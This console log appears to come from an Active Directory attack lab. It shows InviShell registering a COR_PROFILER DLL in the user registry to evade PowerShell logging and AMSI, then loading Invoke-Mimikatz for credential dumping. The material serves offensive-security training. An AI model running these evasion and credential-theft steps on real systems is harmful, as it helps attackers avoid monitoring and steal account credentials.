 PS C:\AD\Tools\InviShell> .\RunWithRegistryNonAdmin.bat
C:\AD\Tools\InviShell>set COR_ENABLE_PROFILING=1
C:\AD\Tools\InviShell>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\AD\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\AD\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\AD\Tools\InviShell>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG
_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\AD\Tools\InviShell>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\AD\Tools\InviShell> cd ..
PS C:\AD\Tools> . .\Invoke-Mimikatz.ps1